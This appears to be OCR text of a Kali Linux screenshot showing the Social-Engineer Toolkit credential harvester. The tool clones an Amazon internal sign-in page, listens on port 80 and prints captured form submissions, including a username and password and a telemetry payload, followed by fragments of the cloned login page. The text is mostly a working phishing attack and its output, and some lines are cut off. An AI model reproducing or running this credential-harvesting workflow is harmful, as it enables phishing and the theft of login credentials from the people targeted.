 root@kali: /home/kali
File Actions Edit View Help
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.1
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://midway-auth.amazon.com/login
[*] Cloning the website: https://midway-auth.amazon.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless,
n a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: -----------------------------156811422275110998730012496​18
Content-Disposition: form-data; name="ts"
1734011107210
-----------------------------15681142227511099873001249618
Content-Disposition: form-data; name="q"
[{"app_id":"256281040558","posts":[["falco:ods_web_batch",{"e":"{\"batch\":{\"7173\":{\"entities.ff
t_array.256281040558.0.C3\":{\"event.logged\":{\"n\":1,\"d\":null},\"event.info.upload_method.banza
":1,\"d\":null},\"event.info.banzai.log_immediately.upload_processing\":{\"n\":1,\"d\":null},\"even
\":null}}}}}","r":1,"d":"$^|AcYuZEJF4TvXbolaGFXVoEaz8OfqH7kjqWMoBI5SXVivr-JFg5uXUczo_uI8GaahbYTrMAb
R4Xrd4CgSwwzdNooecHy2iHdv4EIALRMg6MHh3oifcVlmP_Sa6nyI62-_gq2|fd.AcbP-G-cQTqg0vTEh3Ct1bIYGVHef51_-WZ
27AZ_SeowErha4l8lLgFH0Hb76Ew","s":":c8gb12:trbwvi","t":1734010943678.979,"b":[1,128]},1734010959146
essionId":":c8gb12:trbwvi","trigger":"falco:ods_web_batch","send_method":"ajax","compression":""}]
-----------------------------15681142227511099873001249618--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.1 - - [12/Dec/2024 08:45:22] "GET / HTTP/1.1" 200 -
192.1 - - [12/Dec/2024 08:45:25] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: user_name=jujuba@aws.com
POSSIBLE PASSWORD FIELD FOUND: password=pin1234
PARAM: format=json
PARAM: require_csrf=true
POSSIBLE USERNAME FIELD FOUND: old_login_form=true
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
dway Authentication Porta
Midway Authentication Porta
Private browsing
192.1
port bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
You are using old UI, to switch to new UI click here
Sign in
Why am I here?
Amazon username
jujuba@aws.com
PIN Reset password
Sign in
Secured by Midway. For login issues, chat with IT support.
amazon